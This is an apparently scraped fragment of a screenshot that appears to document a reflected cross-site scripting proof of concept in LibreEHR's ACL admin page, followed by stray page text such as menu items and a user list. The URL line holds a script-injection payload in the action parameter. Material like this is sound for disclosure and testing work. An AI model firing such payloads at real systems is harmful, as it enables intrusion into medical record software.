 localhost/LibreEHR/gacl/admin/acl_admin.php?action=\"><script>alert('XSS')</script>
, 'Administrator'); options['aro']['users'][2] = new Array('Amir', 'Amir Kuanyshuli Askarov'); options['axo'] = new Array();
ACL Admin ACL List ACL Test ACL Debug About Manual API Guide
Sections Access Control Objects
[ Edit ] [ Edit ]
Accounting
Administration
Encounters
Lists
Menus
>>
Patient Portal
Patients
Placeholder
Sensitivities
Squads
XSS
Sections A
Prevent this page from creating additiona
[ Edit ]
Users
>>